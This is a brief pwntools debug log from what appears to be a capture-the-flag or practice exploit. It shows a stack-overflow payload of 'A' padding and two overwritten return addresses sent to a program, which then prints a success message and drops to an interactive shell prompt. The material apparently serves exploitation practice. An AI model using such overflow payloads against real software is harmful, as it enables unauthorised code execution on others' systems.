 • 验证
[DEBUG] Sent 0x89 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000070  41 41 41 41  41 41 41 41  fe 04 40 00  00 00 00 00  |AAAA|AAAA|··@·|····|
00000080  8b 06 40 00  00 00 00 00  0a  |··@·|····|·|
00000089
[*] Switching to interactive mode
[DEBUG] Received 0x14 bytes:
'Yeah~~~~,You Got It\n'
Yeah~~~~,You Got It
$